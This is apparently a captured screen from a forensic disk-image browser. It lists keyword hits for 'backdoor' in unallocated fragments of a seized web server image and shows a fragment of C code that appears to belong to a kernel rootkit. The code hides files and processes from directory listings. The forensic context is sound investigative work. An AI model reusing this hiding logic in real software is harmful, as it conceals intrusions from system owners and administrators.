 FILE ANALYSIS KEYWORD SEARCH FILE TYPE IMAGE DETAILS META DATA DATA UNIT HELP CLOSE
? X
Fragment 5115087 (Hex - Ascii)
385: 2513 (hell-backdoor */)
Fragment 5115097 (Hex - Ascii)
386: 2812 (like backdoor)
Fragment 5194446 (Hex - Ascii)
387: 2155 (R ;# Backdoor into)
Fragment 5244956 (Hex - Ascii)
388: 3052 (es a backdoor to t)
Fragment 5705077 (Hex - Ascii)
389: 2715 (cho "Backdoor shel)
Fragment 5999831 (Hex - Ascii)
390: 155 (cho "Backdoor shel)
Fragment 6144032 (Hex - Ascii)
391: 1983 (as a backdoor into)
PREVIOUS NEXT
EXPORT CONTENTS ADD NOTE
ASCII (display - report) * Hex (display - report) * ASCII Strings (display - report)
File Type: ASCII C program text
Fragment: 5115087
Not Allocated
Group: 156
Find Meta Data Address
ASCII Contents of Fragment 5115087 in images/web1_hda2.img
64(sb, curr)) {
#else
. . if (is_secret64(sb, curr) ||
. . (proc && is_invisible(my_atoi(curr->d_name)))) {
#endif
. . . if (!prev) {. /* if first entry is hidden
. */
. . . ret -= offset;. /* cut it off.